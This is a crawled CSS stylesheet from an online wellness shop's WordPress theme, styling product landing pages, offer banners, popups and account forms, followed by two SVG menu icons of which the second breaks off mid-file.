  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
